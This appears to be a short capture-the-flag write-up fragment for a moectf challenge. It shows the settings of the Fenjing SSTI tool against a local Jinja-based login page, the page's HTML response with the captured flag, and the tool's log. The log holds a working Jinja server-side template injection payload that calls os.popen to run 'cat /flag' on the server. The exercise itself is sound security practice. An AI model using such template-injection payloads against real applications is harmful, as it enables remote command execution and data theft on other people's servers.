 焚靖
目标链接
http://127.0.0.1:42803/?password=iwantflag
请求方式
GET
表单输入
username
请求间隔
0.03
分析模式
快速
模板环境
jinja内部
替换绕过
避免使用被替换的关键字
枚举waf关键字
不枚举waf关键字
开始分析
<label for="password">心法秘钥</label>
<input type="password" name="password" id="password" class="login-input"
placeholder="请输入心法秘钥">
</div>
<button type="submit" class="login-btn">神识入境</button>
</form>
<div class="login-result" id="result">
<div class="result-title">阵法反馈</div>
<div id="result-content"><div class='login-success'>Welcome:
moectf{88021e3c-b290-d984-50b5-4a2d46e16b93}
</div></div>
</div>
</div>
<div class="footer">
<p>噬心魔宗 · 幽冥血海禁制</p>
<p>破言灵咒阵者，可窥轮回莲之秘</p>
</div>
</div>
</body>
</html>
提交表单完成，返回值为200，输入为{'username': "{{(ez.__eq__.__globals__.sys.modules.os.popen('cat
/flag')).read()}}"}，表单为{'action': '/', 'method': 'GET', 'inputs': {'username'}}
cat /flag
执行